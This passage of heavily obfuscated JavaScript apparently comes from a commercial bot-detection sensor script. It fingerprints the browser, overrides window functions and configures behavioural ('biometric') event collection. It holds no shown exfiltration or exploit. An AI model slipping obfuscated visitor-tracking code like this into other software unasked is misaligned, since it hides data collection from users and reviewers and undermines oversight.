YSq=EN()[WS(Ev)](OS,xr);var Y0q=EN()[WS(Ev)](OS,xr);var fZq=EN()[WS(Ev)].call(null,OS,xr);var YZq=EN()[WS(Ev)](OS,xr);var bFq=KN(typeof EN()[WS(vx)],Wj('',[][[]]))?EN()[WS(YN)].call(null,hH,s2q):EN()[WS(Ev)](OS,xr);var wSq=EN()[WS(Ev)].call(null,OS,xr);var lhq=EN()[WS(Ev)].call(null,OS,xr);var G9q=DN(DN(LI));var cSq=EN()[WS(Ev)](OS,xr);var KFq=KN(typeof EN()[WS(Dm)],'undefined')?EN()[WS(YN)](zxq,PBq):EN()[WS(Ev)](OS,xr);var Jhq=EN()[WS(Ev)](OS,xr);var Y4q=Ev;var R4q=Ev;var Dtq=b8;var l9q=KN(typeof EN()[WS(CD)],Wj([],[][[]]))?EN()[WS(YN)](tYq,rTq):EN()[WS(Ev)].apply(null,[OS,xr]);var Zxq=KN(typeof EN()[WS(Q3)],Wj('',[][[]]))?EN()[WS(YN)](Q3,wbq):EN()[WS(Ev)].call(null,OS,xr);var Nqq=Ev;var Bbq=jS[hY];var s9q=Ev;var QZq=jS[hY];var sMq=jS[hY];var UZq=jS[hY];var g7q=Ev;var LP=EN()[WS(Ev)](OS,xr);var X5q=Ev;var Jsq=Ep[PZ()[Ns(Ic)](Dh,EG,Z2)]();var t5q=NR(sN);var q9q=jS[hY];var r2q=jS[hY];var tfq=Ev;var YIq=DN([]);var f8q=pv(typeof EN()[WS(Rh)],Wj('',[][[]]))?EN()[WS(Ev)](OS,xr):EN()[WS(YN)](KBq,OEq);var ppq=Ev;var Dcq=Ep[PZ()[Ns(Ic)](Dh,v6,Z2)]();var I2q=jS[hY];var NZq=w9(X1,[pv(typeof EN()[WS(Q3)],'undefined')?EN()[WS(Lz)](A7,lV):EN()[WS(YN)].call(null,A3,lkq),sj()[ZD(vn)](hY,ss,vt,O6,mX),qf()[H4(bX)](Zc,FN,zv,HS,Wx,DN(DN({}))),sj()[ZD(vn)].apply(null,[hY,DN(DN(sN)),v6,O6,mX]),pv(typeof sj()[ZD(rt)],Wj(KN(typeof EN()[WS(YN)],Wj([],[][[]]))?EN()[WS(YN)](Fwq,bg):EN()[WS(Ev)].call(null,OS,xr),[][[]]))?sj()[ZD(UZ)](FN,K8,MH,nGq,zv):sj()[ZD(CD)](Qn,Jf,rh,vn,QBq),pv(typeof sj()[ZD(KL)],Wj([],[][[]]))?sj()[ZD(vn)](hY,vt,YN,O6,mX):sj()[ZD(CD)](OUq,hD,EG,BEq,FBq),pv(typeof qf()[H4(Dz)],'undefined')?qf()[H4(DV)].call(null,z3,hY,sY,cx,Et,zZ):qf()[H4(UN)](Rh,mTq,GYq,MEq,DN({}),PS),NR(Ep[EN()[WS(Uf)](MH,DR)]())]);var pZq=EN()[WS(Ev)](OS,xr);var YFq=pv(typeof EN()[WS(rt)],'undefined')?EN()[WS(Ev)].call(null,OS,xr):EN()[WS(YN)](Iwq,O0q);var Mhq=DN(DN(LI));var Atq=DN([]);var SHq=DN(PW);var tHq=Ev;var Vsq=EN()[WS(Ev)](OS,xr);var S0q=DN(DN(LI));var wsq=DN({});var szq=DN(PW);var hFq=DN(DN(LI));var Ofq=EN()[WS(Ev)].call(null,OS,xr);var Hfq;var jSq;var bzq;var B7q;var Usq=DN([]);var xfq=DN([]);var Zhq=DN(DN(LI));var Rfq=DN(PW);var dzq=EN()[WS(Ev)].call(null,OS,xr);var Fhq=EN()[WS(Ev)](OS,xr);var pzq=EN()[WS(Ev)].call(null,OS,xr);var dHq=EN()[WS(Ev)].call(null,OS,xr);var EZq=DN(DN(LI));var NHq=pv(typeof EN()[WS(nm)],Wj([],[][[]]))?EN()[WS(Ev)].apply(null,[OS,xr]):EN()[WS(YN)].apply(null,[F2q,D3]);var Afq=EN()[WS(Ev)].apply(null,[OS,xr]);var Nsq=EN()[WS(Ev)].call(null,OS,xr);var ltq=EN()[WS(Ev)](OS,xr);var MMq=DN(DN(LI));var Znq=DN(DN(LI));var tZq=DN({});var pHq=DN(PW);var Yfq=DN(DN(LI));var O9q=DN({});var bhq=DN(DN(LI));var qHq=DN(PW);var Z2q=DN({});var xrq=DN({});var D5q=DN(DN(LI));var f7q=DN({});var DP=DN(PW);var jP=sN;var Z5q=pv(typeof EN()[WS(p4)],Wj([],[][[]]))?EN()[WS(Ev)].call(null,OS,xr):EN()[WS(YN)](G6,D7);var Gmq=Ev;var Ffq=EN()[WS(Ev)].apply(null,[OS,xr]);var RIq=DN([]);var TMq=v5q;var TUq=NR(jS[T6]);var qhq=DN({});var R2q=DN(DN(LI));var htq;var sWq=w9(X1,[IY()[TL(Twq)].apply(null,[rrq,DN(DN(Ev)),fV,Rh]),NR(jS[T6])]);var Gnq=nf(jk,[]);var scq=DN(PW);var pOq=w9(X1,[Ev,v5q,jS[T6],GQq,hY,v5q,NL,GQq]);var tcq=Ev;if(DN(Znq)){try{var qxq=bK.length;var nSq=DN(DN(LI));Z5q=Wj(Z5q,cD()[dX(nm)](z3,wN));var LFq=g5[cD()[dX(UN)](Wh,WM)][sH()[Ig(sF)](q8,DN(Ev),Tg,xZ,Lf,Ic)](cD()[dX(Ad)](Yrq,S2));if(pv(LFq[PZ()[Ns(rc)].apply(null,[DV,nz,c0])],undefined)){Z5q=Wj(Z5q,pv(typeof IY()[TL(Wx)],Wj('',[][[]]))?IY()[TL(fbq)](Cs,DN(DN(sN)),sX,vn):IY()[TL(MX)].apply(null,[JCq,MH,I9,b8]));jP=g5[EN()[WS(hY)].call(null,dF,Lp)][Q0()[l8(YUq)].apply(null,[sN,p6,Ic,Ej])](xOq(jP,hY));}else{Z5q=Wj(Z5q,PZ()[Ns(nt)].call(null,z3,cx,YG));jP=g5[EN()[WS(hY)](dF,Lp)][Q0()[l8(YUq)](JG,p6,b8,Ej)](xOq(jP,jS[JG]));}}catch(Ecq){bK.splice(GG(qxq,sN),Infinity,mTq);Z5q=Wj(Z5q,KN(typeof sj()[ZD(Zg)],'undefined')?sj()[ZD(CD)].apply(null,[MK,CY,ZG,sSq,Pd]):sj()[ZD(Lh)].call(null,sN,tF,f7,GIq,NG));jP=g5[pv(typeof EN()[WS(vx)],Wj([],[][[]]))?EN()[WS(hY)].call(null,dF,Lp):EN()[WS(YN)].apply(null,[Bn,Vl])][Q0()[l8(YUq)].call(null,Q3,p6,b8,Ej)](xOq(jP,jS[JG]));}Znq=DN(DN([]));}var M7q=sN;var H7q=jz;var BCq=null;var Wbq=null;var VCq=null;var HFq=null;var SSq=null;var Izq=null;var Vxq=w9(X1,[IY()[TL(AR)](GK,I9,fQ,PH),Array]);var gcq=new C();var L;gcq[cD()[dX(bG)].apply(null,[T7,cC])](Vxq,PZ()[Ns(AR)](Hj,X7,fO),Cpq);({L:L}=Vxq);if(DN(tZq)){try{var Ozq=bK.length;var U2q=DN(PW);Z5q=Wj(Z5q,sH()[Ig(Ev)](q8,CY,LN,Wx,sN,sN));if(DN(DN(g5[Q0()[l8(Wx)].call(null,Qh,C6,DN({}),d8)]))){Z5q=Wj(Z5q,IY()[TL(fbq)](Cs,Q3,sX,pt));jP*=Ag;}else{Z5q=Wj(Z5q,PZ()[Ns(nt)].call(null,z3,z7,YG));jP*=jS[sF];}}catch(AZq){bK.splice(GG(Ozq,sN),Infinity,mTq);Z5q=Wj(Z5q,sj()[ZD(Lh)].call(null,sN,DN(DN(Ev)),Cz,GIq,NG));jP*=UN;}tZq=DN(DN({}));}g5[cD()[dX(AR)](JG,JE)]._cf=g5[cD()[dX(AR)].call(null,JG,JE)]._cf||[];if(DN(pHq)){try{var Pxq=bK.length;var n9q=DN([]);Z5q=Wj(Z5q,EN()[WS(bc)](vOq,CG));if(DN(DN(g5[cD()[dX(UN)].apply(null,[Wh,WM])]))){Z5q=Wj(Z5q,IY()[TL(fbq)].call(null,Cs,Wf,sX,YN));jP*=Rh;}else{Z5q=Wj(Z5q,PZ()[Ns(nt)](z3,wg,YG));jP*=Lqq;}}catch(mxq){bK.splice(GG(Pxq,sN),Infinity,mTq);Z5q=Wj(Z5q,sj()[ZD(Lh)].call(null,sN,Et,Cz,GIq,NG));jP*=Lqq;}pHq=DN(DN({}));}g5[cD()[dX(AR)].apply(null,[JG,JE])].bmak=g5[cD()[dX(AR)](JG,JE)].bmak&&g5[cD()[dX(AR)](JG,JE)].bmak[Q0()[l8(SH)].call(null,vn,cH,sN,BK)](cD()[dX(A7)](GP,jV))&&g5[cD()[dX(AR)].call(null,JG,JE)].bmak[pv(typeof Q0()[l8(cx)],Wj('',[][[]]))?Q0()[l8(SH)](DN([]),cH,gn,BK):Q0()[l8(CD)](bX,YQq,v6,FT)](EN()[WS(Ag)](sUq,WJ))?g5[cD()[dX(AR)](JG,JE)].bmak:function(){var Uxq;bK.push(KZ);return Uxq=w9(X1,[EN()[WS(Ag)](sUq,sD),DN(DN([])),Q0()[l8(Cpq)].call(null,NL,Ht,DN(DN({})),ZJ),function rSq(){bK.push(KF);try{var U7q=bK.length;var Q9q=DN([]);var Emq=DN(ZBq(S0q));var Y9q=Arq(YIq);var b7q=Y9q[sH()[Ig(zs)].call(null,h2q,DN({}),XMq,Zc,DV,DN(DN(Ev)))];Cl(b7q,S0q&&Emq);r9q(Y9q[cD()[dX(vt)].call(null,OS,MS)],DN(DN(PW)));var K2q=sBq(YIq);var g4q=nf(DO,[f8q]);var SZq=EN()[WS(Ev)](OS,Yr);if(K2q){SZq=PZ()[Ns(lS)].apply(null,[Wf,xH,S0])[KN(typeof PZ()[Ns(jZ)],'undefined')?PZ()[Ns(Lf)](Ph,Dz,gh):PZ()[Ns(DV)](zs,DN(DN({})),GR)](MWq(),KN(typeof sj()[ZD(KJ)],'undefined')?sj()[ZD(CD)](HQq,zs,Wf,OVq,WMq):sj()[ZD(tF)](UN,Rh,gs,lP,Ftq))[pv(typeof PZ()[Ns(VOq)],Wj([],[][[]]))?PZ()[Ns(DV)].call(null,zs,jZ,GR):PZ()[Ns(Lf)].call(null,qMq,J9,pqq)](nf(DO,[Y9q[cD()[dX(nm)].apply(null,[z3,QY])]]),cD()[dX(H9)](MCq,JL))[pv(typeof PZ()[Ns(D9)],Wj('',[][[]]))?PZ()[Ns(DV)](zs,Wh,GR):PZ()[Ns(Lf)](j6,I9,YBq)](g4q,Q0()[l8(pbq)](CD,Y9,pt,KAq))[PZ()[Ns(DV)](zs,J9,GR)](K2q);}else{SZq=PZ()[Ns(lS)].call(null,Wf,DN(DN(Ev)),S0)[PZ()[Ns(DV)].apply(null,[zs,DN([]),GR])](MWq(),sj()[ZD(tF)](UN,DN(sN),I9,lP,Ftq))[PZ()[Ns(DV)](zs,DN(DN(Ev)),GR)](nf(DO,[Y9q[pv(typeof cD()[dX(gs)],'undefined')?cD()[dX(nm)].call(null,z3,QY):cD()[dX(FN)](jg,WHq)]]),cD()[dX(H9)](MCq,JL))[KN(typeof PZ()[Ns(DIq)],'undefined')?PZ()[Ns(Lf)].apply(null,[zAq,vx,lQq]):PZ()[Ns(DV)].call(null,zs,Lg,GR)](g4q);}if(g5[cD()[dX(UN)](Wh,SJ)][pv(typeof sH()[Ig(BY)],Wj(EN()[WS(Ev)].call(null,OS,Yr),[][[]]))?sH()[Ig(bX)].apply(null,[dYq,Wx,B5q,cH,YN,DN(DN(Ev))]):sH()[Ig(FN)].apply(null,[p6,DN(Ev),D9,Dz,v6,DN(DN([]))])](Q0()[l8(Vbq)](DN({}),xUq,f7,AMq))){g5[cD()[dX(UN)].call(null,Wh,SJ)][sH()[Ig(bX)](dYq,zs,B5q,Et,YN,vt)](Q0()[l8(Vbq)](mZ,xUq,SH,AMq))[cD()[dX(SH)](cx,fkq)]=SZq;}if(pv(typeof g5[cD()[dX(UN)](Wh,SJ)][KN(typeof IY()[TL(jZ)],'undefined')?IY()[TL(MX)](cEq,wg,Ph,BL):IY()[TL(kEq)](CYq,Ev,BV,DN(sN))](Q0()[l8(Vbq)].call(null,gs,xUq,Om,AMq)),Q0()[l8(pt)].apply(null,[rt,Cs,DN(DN(Ev)),qv]))){var Kzq=g5[cD()[dX(UN)](Wh,SJ)][IY()[TL(kEq)](CYq,DN(sN),BV,Zg)](Q0()[l8(Vbq)](DN(DN({})),xUq,ZG,AMq));for(var vFq=Ev;KT(vFq,Kzq[pv(typeof cD()[dX(TEq)],'undefined')?cD()[dX(Ev)](bX,gJ):cD()[dX(FN)].call(null,tbq,Zsq)]);vFq++){Kzq[vFq][cD()[dX(SH)](cx,fkq)]=SZq;}}}catch(VZq){bK.splice(GG(U7q,sN),Infinity,KF);nhq(EN()[WS(Rn)](vH,tv)[PZ()[Ns(DV)].apply(null,[zs,Lg,GR])](VZq,PZ()[Ns(PS)](Zc,tF,c8))[PZ()[Ns(DV)](zs,Lg,GR)](f8q));}bK.pop();},cD()[dX(A7)](GP,qMq),function Xhq(){var Otq=DN(ZBq(S0q));var fmq=Arq(YIq);bK.push(tWq);var IZq=fmq[sH()[Ig(zs)](hS,DN([]),XMq,BY,DV,xF)];Cl(IZq,S0q&&Otq);r9q(fmq[cD()[dX(vt)].call(null,OS,ML)],DN(DN({})));gnq(DN(DN(PW)));var Mmq=nf(DO,[f8q]);var O2q=sBq(YIq);if(O2q){var Wxq;return Wxq=PZ()[Ns(lS)](Wf,z7,Sq)[PZ()[Ns(DV)](zs,wg,QS)](MWq(),KN(typeof sj()[ZD(vn)],Wj([],[][[]]))?sj()[ZD(CD)](SFq,cn,v6,Qcq,bs):sj()[ZD(tF)](UN,M4,jZ,lP,ORq))[PZ()[Ns(DV)](zs,sN,QS)](fmq[cD()[dX(nm)](z3,nD)],cD()[dX(H9)](MCq,nT))[PZ()[Ns(DV)](zs,DV,QS)](Mmq,pv(typeof Q0()[l8(OS)],'undefined')?Q0()[l8(pbq)](cn,Y9,Om,MT):Q0()[l8(CD)](DN(DN(sN)),Us,ZG,sSq))[PZ()[Ns(DV)](zs,YN,QS)](O2q),bK.pop(),Wxq;}var cFq;return cFq=PZ()[Ns(lS)](Wf,l9,Sq)[PZ()[Ns(DV)](zs,sF,QS)](MWq(),sj()[ZD(tF)](UN,DN([]),nm,lP,ORq))[PZ()[Ns(DV)](zs,MX,QS)](fmq[cD()[dX(nm)](z3,nD)],cD()[dX(H9)].call(null,MCq,nT))[PZ()[Ns(DV)](zs,DN({}),QS)](Mmq),bK.pop(),cFq;},EN()[WS(OS)].call(null,T6,dW),w9(X1,["_setFsp",function _setFsp(MHq){bK.push(Qh);Phq=MHq;if(Phq){pYq=pYq[qf()[H4(Lg)].apply(null,[xt,CD,HIq,m7,Jf,xH])](new (g5[EN()[WS(KL)](gs,s7q)])(pv(typeof IY()[TL(jz)],'undefined')?IY()[TL(HIq)].apply(null,[twq,hD,X2,DN({})]):IY()[TL(MX)](IJq,s7,Nt,X7),PZ()[Ns(bG)].call(null,YN,DN(Ev),cMq)),Q0()[l8(Et)](MH,gn,DN(DN([])),lQq));}bK.pop();},"_setBm",function _setBm(z9q){RZq=z9q;bK.push(Jwq);if(RZq){pYq=(KN(typeof EN()[WS(pWq)],Wj('',[][[]]))?EN()[WS(YN)](dg,Uwq):EN()[WS(Ev)](OS,BN))[PZ()[Ns(DV)].apply(null,[zs,tF,rS])](Phq?PZ()[Ns(Et)].apply(null,[Q3,bX,VY]):g5[cD()[dX(UN)](Wh,EJ)][IY()[TL(Lz)](rc,z7,HY,DN({}))][PZ()[Ns(Lz)].call(null,rt,PS,rN)],EN()[WS(PH)](UN,R0))[PZ()[Ns(DV)].apply(null,[zs,UZ,rS])](g5[cD()[dX(UN)].apply(null,[Wh,EJ])][IY()[TL(Lz)](rc,xt,HY,DN(DN(Ev)))][cD()[dX(xF)].apply(null,[gs,bV])],KN(typeof cD()[dX(xUq)],Wj([],[][[]]))?cD()[dX(FN)](c4,s6):cD()[dX(Ih)].apply(null,[UN,CT]));YIq=DN(DN({}));}else{var n0q=Arq(YIq);wsq=n0q[sH()[Ig(zs)](kHq,DN(sN),XMq,xt,DV,DN(DN([])))];}bK.pop();g3(YIq);},"_setAu",function _setAu(sfq){bK.push(DH);if(KN(typeof sfq,PZ()[Ns(jz)](CY,Hj,hwq))){if(KN(sfq[cD()[dX(rrq)](ss,Cx)](PZ()[Ns(T7)](FN,DN({}),Cc),Ev),Ev)){pYq=EN()[WS(Ev)](OS,LR)[PZ()[Ns(DV)].call(null,zs,DN(Ev),sG)](Phq?PZ()[Ns(Et)](Q3,Wh,Jm):g5[cD()[dX(UN)](Wh,AN)][IY()[TL(Lz)].apply(null,[rc,Hj,zqq,vt])][PZ()[Ns(Lz)](rt,DN(DN([])),ANq)],EN()[WS(PH)].call(null,UN,Th))[KN(typeof PZ()[Ns(Hj)],'undefined')?PZ()[Ns(Lf)](Jm,Lf,HBq):PZ()[Ns(DV)](zs,I6,sG)](g5[pv(typeof cD()[dX(I9)],'undefined')?cD()[dX(UN)](Wh,AN):cD()[dX(FN)](VZ,jLq)][pv(typeof IY()[TL(xF)],Wj([],[][[]]))?IY()[TL(Lz)](rc,dL,zqq,dL):IY()[TL(MX)](lS,v6,sN,J9)][cD()[dX(xF)](gs,VEq)])[PZ()[Ns(DV)](zs,Pd,sG)](sfq);}else{pYq=sfq;}}bK.pop();},EN()[WS(fR)](AR,Dx),function K7q(Onq){Gmq+=sN;},"_setIpr",function _setIpr(t2q){SHq=t2q;},"_setAkid",function _setAkid(rcq){S0q=rcq;szq=DN(ZBq(S0q));},"_enableBiometricEvent",function _enableBiometricEvent(gfq){EZq=gfq;},"_enableBiometricResearch",function _enableBiometricResearch(czq){MMq=czq;},"_fetchParams",function _fetchParams(hZq){Cl(wsq,S0q&&szq);}]),sj()[ZD(PH)](bG,BL,jZ,cKq,cBq),function(){return K1q.apply(this,[qM,arguments]);}]),bK.pop(),Uxq;}();if(DN(Yfq)){Yfq=DN(DN([]));}FG[PZ()[Ns(twq)].apply(null,[nt,Q3,GR])]=function(nxq){if(KN(nxq,pYq)){Mhq=DN(DN(PW));}};if(g5[cD()[dX(AR)](JG,JE)].bmak[EN()[WS(Ag)](sUq,WJ)]){if(DN(O9q)){try{var Yzq=bK.length;var x9q=DN(DN(LI));Z5q=Wj(Z5q,cD()[dX(bG)].call(null,T7,cC));if(DN(DN(g5[cD()[dX(UN)].apply(null,[Wh,WM])][Q0()[l8(Dwq)].call(null,Wf,Ef,DN(sN),xS)]||g5[cD()[dX(UN)].apply(null,[Wh,WM])][qf()[H4(EG)](DV,FT,VX,QCq,FN,zZ)]))){Z5q=Wj(Z5q,IY()[TL(fbq)].call(null,Cs,PS,sX,Q3));jP=g5[EN()[WS(hY)](dF,Lp)][Q0()[l8(YUq)](l9,p6,hY,Ej)](xOq(jP,Ep[EN()[WS(Qqq)](pg,UJ)]()));}else{Z5q=Wj(Z5q,KN(typeof PZ()[Ns(NZ)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[DH,FT,mwq]):PZ()[Ns(nt)](z3,DN([]),YG));jP=g5[EN()[WS(hY)](dF,Lp)][Q0()[l8(YUq)].apply(null,[J9,p6,sN,Ej])](xOq(jP,jS[z7]));}}catch(chq){bK.splice(GG(Yzq,sN),Infinity,mTq);Z5q=Wj(Z5q,sj()[ZD(Lh)](sN,JG,Dz,GIq,NG));jP=g5[KN(typeof EN()[WS(Ag)],'undefined')?EN()[WS(YN)](Fs,s1q):EN()[WS(hY)](dF,Lp)][Q0()[l8(YUq)](I6,p6,Rh,Ej)](xOq(jP,jS[z7]));}O9q=DN(LI);}Izq=kcq[sH()[Ig(vn)](SL,mZ,O0q,l9,bG,EG)](pv(typeof PZ()[Ns(Cpq)],Wj([],[][[]]))?PZ()[Ns(Dbq)].apply(null,[pWq,YN,Aj]):PZ()[Ns(Lf)](xIq,DN(DN({})),jxq),nhq);nhq(IY()[TL(vz)](nz,Qh,AV,MH));if(kz(g5[cD()[dX(AR)](JG,JE)]._cf[cD()[dX(Ev)].apply(null,[bX,cL])],Ev)){for(var Efq=jS[hY];KT(Efq,g5[cD()[dX(AR)](JG,JE)]._cf[cD()[dX(Ev)].call(null,bX,cL)]);Efq++){g5[pv(typeof cD()[dX(Cz)],Wj([],[][[]]))?cD()[dX(AR)](JG,JE):cD()[dX(FN)](Wrq,Gx)].bmak[sj()[ZD(PH)](bG,Q3,nz,cKq,VX)](g5[cD()[dX(AR)](JG,JE)]._cf[Efq]);}g5[cD()[dX(AR)](JG,JE)]._cf=w9(X1,[cD()[dX(sN)].apply(null,[NL,O0]),g5[pv(typeof cD()[dX(DV)],'undefined')?cD()[dX(AR)].call(null,JG,JE):cD()[dX(FN)](Fn,WYq)].bmak[sj()[ZD(PH)](bG,K8,p4,cKq,VX)]]);}else{var G0q;if(g5[cD()[dX(UN)](Wh,WM)][sH()[Ig(Y9)].apply(null,[q8,sF,Zc,T6,Lf,BL])])G0q=g5[pv(typeof cD()[dX(j9)],Wj('',[][[]]))?cD()[dX(UN)](Wh,WM):cD()[dX(FN)].call(null,z9,Pjq)][sH()[Ig(Y9)](q8,Lz,Zc,f7,Lf,Wf)];if(DN(G0q)){var Txq=g5[cD()[dX(UN)].call(null,Wh,WM)][cD()[dX(Ht)](S7,Yj)](PZ()[Ns(ACq)](BH,DN({}),C2));if(Txq[pv(typeof cD()[dX(ACq)],'undefined')?cD()[dX(Ev)].apply(null,[bX,cL]):cD()[dX(FN)](JCq,T6)])G0q=Txq[GG(Txq[cD()[dX(Ev)].call(null,bX,cL)],sN)];}if(G0q[KN(typeof IY()[TL(bG)],'undefined')?IY()[TL(MX)].call(null,s7q,DN(DN({})),FS,DN(DN({}))):IY()[TL(I9)](pWq,cn,qV,vn)]){var Cnq=G0q[IY()[TL(I9)].apply(null,[pWq,Cz,qV,UZ])];var kmq=Cnq[KN(typeof sH()[Ig(Y9)],'undefined')?sH()[Ig(FN)](xDq,gn,Ad,BL,R4,K8):sH()[Ig(MX)](SL,K8,Dm,bX,UN,T6)](PZ()[Ns(T7)](FN,mZ,HV));if(Bg(kmq[cD()[dX(Ev)](bX,cL)],FN))Jhq=Cnq[sH()[Ig(MX)].apply(null,[SL,DN(DN({})),Dm,b7,UN,T6])](PZ()[Ns(T7)].apply(null,[FN,CY,HV]))[sH()[Ig(Lg)](SL,DN(DN(sN)),Ev,Wh,UN,DN(sN))](NR(FN))[jS[hY]];if(Jhq&&KN(tm(Jhq[cD()[dX(Ev)](bX,cL)],hY),Ev)){var x4q=K1q(z5,[Jhq]);if(kz(x4q[cD()[dX(Ev)].apply(null,[bX,cL])],NL)){g5[cD()[dX(AR)](JG,JE)].bmak[EN()[WS(OS)](T6,Nj)]._setFsp(KN(x4q[cD()[dX(NL)](Hj,MV)](jS[hY]),Q0()[l8(bG)](Wf,Jf,mZ,nD)));g5[KN(typeof cD()[dX(pt)],Wj('',[][[]]))?cD()[dX(FN)](Hm,OVq):cD()[dX(AR)](JG,JE)].bmak[EN()[WS(OS)].apply(null,[T6,Nj])]._setBm(KN(x4q[pv(typeof cD()[dX(Jf)],'undefined')?cD()[dX(NL)].apply(null,[Hj,MV]):cD()[dX(FN)].call(null,mP,km)](sN),Q0()[l8(bG)].call(null,DN([]),Jf,JG,nD)));g5[cD()[dX(AR)].apply(null,[JG,JE])].bmak[EN()[WS(OS)](T6,Nj)]._setIpr(KN(x4q[KN(typeof cD()[dX(X7)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[CY,Cwq]):cD()[dX(NL)](Hj,MV)](Ep[PZ()[Ns(FK)](PUq,xH,MS)]()),Q0()[l8(bG)](PH,Jf,tF,nD)));g5[cD()[dX(AR)].call(null,JG,JE)].bmak[EN()[WS(OS)](T6,Nj)]._setAkid(KN(x4q[cD()[dX(NL)](Hj,MV)](jS[NL]),Q0()[l8(bG)].call(null,vt,Jf,v6,nD)));if(kz(x4q[pv(typeof cD()[dX(YUq)],Wj([],[][[]]))?cD()[dX(Ev)].apply(null,[bX,cL]):cD()[dX(FN)].call(null,Zm,JTq)],UN)){g5[cD()[dX(AR)].call(null,JG,JE)].bmak[EN()[WS(OS)].apply(null,[T6,Nj])]._enableBiometricEvent(KN(x4q[cD()[dX(NL)](Hj,MV)](UN),Q0()[l8(bG)](Tg,Jf,DN(DN({})),nD)));}if(kz(x4q[cD()[dX(Ev)].call(null,bX,cL)],AR)){g5[cD()[dX(AR)](JG,JE)].bmak[EN()[WS(OS)].apply(null,[T6,Nj])]._enableBiometricResearch(KN(x4q[cD()[dX(NL)](Hj,MV)](jS[xZ]),Q0()[l8(bG)](z3,Jf,I6,nD)));}g5[cD()[dX(AR)](JG,JE)].bmak[EN()[WS(OS)](T6,Nj)]._fetchParams(DN(LI));g5[cD()[dX(AR)](JG,JE)].bmak[EN()[WS(OS)](T6,Nj)]._setAu(Cnq);}}}}try{var Rzq=bK.length;var TZq=DN([]);if(DN(bhq)){try{Z5q=Wj(Z5q,EN()[WS(NL)](DV,tD));if(pv(g5[KN(typeof cD()[dX(bX)],Wj('',[][[]]))?cD()[dX(FN)](gX,ft):cD()[dX(UN)](Wh,WM)][IY()[TL(Lz)](rc,hY,WQ,DN(sN))],undefined)){Z5q=Wj(Z5q,IY()[TL(fbq)].apply(null,[Cs,DN({}),sX,DN(DN(sN))]));jP-=pLq;}else{Z5q=Wj(Z5q,PZ()[Ns(nt)](z3,KJ,YG));jP-=RUq;}}catch(ntq){bK.splice(GG(Rzq,sN),Infinity,mTq);Z5q=Wj(Z5q,sj()[ZD(Lh)](sN,Cz,UZ,GIq,NG));jP-=RUq;}bhq=DN(DN([]));}gnq(DN(LI));var zfq=nv();GSq();k7q=GG(nv(),zfq);SSq=g5[IY()[TL(RWq)].call(null,D4,Zg,c2,FN)](function(){M7q=jS[T6];},Trq);g5[KN(typeof PZ()[Ns(jz)],Wj('',[][[]]))?PZ()[Ns(Lf)](cH,xF,OKq):PZ()[Ns(s7)](UN,Q3,s8)][sH()[Ig(JG)](md,hD,L8q,Wh,bG,Dz)]=function(){bK.push(OGq);for(var qtq=arguments[cD()[dX(Ev)](bX,Rnq)],Szq=new (g5[IY()[TL(AR)](GK,T6,E2,DN(DN(sN)))])(qtq),Osq=Ev;KT(Osq,qtq);Osq++){Szq[Osq]=arguments[Osq];}var qZq=bxq.apply(this,Szq);f9q();var Tnq;return bK.pop(),Tnq=qZq,Tnq;};g5[pv(typeof PZ()[Ns(cx)],Wj('',[][[]]))?PZ()[Ns(s7)](UN,Wx,s8):PZ()[Ns(Lf)](MQq,Zc,cWq)][PZ()[Ns(v6)](BY,Om,H8)]=function(){bK.push(TQq);for(var Jmq=arguments[cD()[dX(Ev)](bX,jR)],JSq=new (g5[IY()[TL(AR)].apply(null,[GK,J9,EJ,DN(DN({}))])])(Jmq),Khq=jS[hY];KT(Khq,Jmq);Khq++){JSq[Khq]=arguments[Khq];}var Ufq=AFq.apply(this,JSq);f9q();var qgq;return bK.pop(),qgq=Ufq,qgq;};}catch(r7q){bK.splice(GG(Rzq,sN),Infinity,mTq);}jtq();}bK.pop();}break;}};var z4=function(jzq){return void jzq;};var OFq=function(dnq){var dsq=1;var k0q=[];var Igq=g5["Math"]["sqrt"](dnq);while(dsq<=Igq&&k0q["length"]<6){if(dnq%dsq===0){if(dnq/dsq===dsq){k0q["push"](dsq);}else{k0q["push"](dsq,dnq/dsq);}}dsq=dsq+1;}return k0q;};var l7q=function Jtq(d0q,Kxq){var gZq=Jtq;while(d0q!=c5){switch(d0q){case Hq:{d0q-=zC;ORq=z3+rc*bG+hY*MX;B5q=bG-hY+rc*FN*sN;p6=NL+FN+rc-AR+UN;Tpq=CD*rc-hY*bG+sN;Ng=CD*rc-bG*sN;XF=FN-MX+rc+hY+b8;}break;case Nw:{crq=hY*rc*FN-AR;hwq=z3+rc*AR-FN;kkq=rc*FN-NL*sN+MX;dAq=FN-NL+rc*AR+z3;V4=rc*bG-hY+NL;bMq=CD-sN+FN*hY*rc;snq=rc*sN*CD+z3-hY;Ul=b8-FN+bG*rc;d0q=pI;}break;case ZO:{var gsq=GG(ncq.length,sN);d0q=vB;if(Bg(gsq,Ev)){do{var Nnq=tm(GG(Wj(gsq,Ihq),bK[GG(bK.length,sN)]),BFq.length);var X9q=T2q(ncq,gsq);var knq=T2q(BFq,Nnq);Snq+=Jtq(IQ,[CHq(TN(b9q(X9q),knq),TN(b9q(knq),X9q))]);gsq--;}while(Bg(gsq,Ev));}}break;case Dw:{gdq=AR-FN*CD+b8*rc;LLq=b8*z3*sN-CD;fJq=FN-MX+z3*AR+b8;d0q=wO;zQq=b8*CD*bG-AR-z3;LZ=b8*CD*MX;dDq=MX+bG*b8+CD+rc;r7=NL+FN+z3*MX-sN;IJq=NL*FN*MX+rc*AR;}break;case Vp:{bG=sN*MX-FN+UN;b8=NL*AR-CD-sN;z3=hY+b8+CD*NL;km=MX*bG*b8-hY-z3;VQq=b8-sN+FN*UN*AR;d0q+=gM;Ev=+[];D7=b8*UN+hY-sN+CD;dH=FN+MX*b8-bG+AR;}break;case HB:{khq=UN+z3*b8-rc;d0q=YA;wbq=CD*rc+AR*MX-UN;Uh=rc*UN-NL-hY+sN;kf=rc*AR+CD-NL+z3;Kc=FN*AR-z3+rc*UN;OUq=z3*CD-UN+NL+hY;Bs=MX*AR*UN*FN+z3;FS=hY-b8+rc*CD-NL;}break;case wW:{d0q=db;Yhq=sN+FN*rc-UN-CD;Rm=NL+UN*z3+MX-sN;tP=rc+b8+z3*hY;R5q=bG+FN+rc+CD*b8;SYq=FN+CD*rc+UN*AR;WF=bG+AR*NL*CD*FN;Pzq=MX*sN*FN*b8-z3;Wrq=hY-UN*bG+z3*CD;}break;case pb:{d0q-=Np;while(KT(v2q,Stq.length)){Q0()[Stq[v2q]]=DN(GG(v2q,CD))?function(){return w9.apply(this,[BI,arguments]);}:function(){var 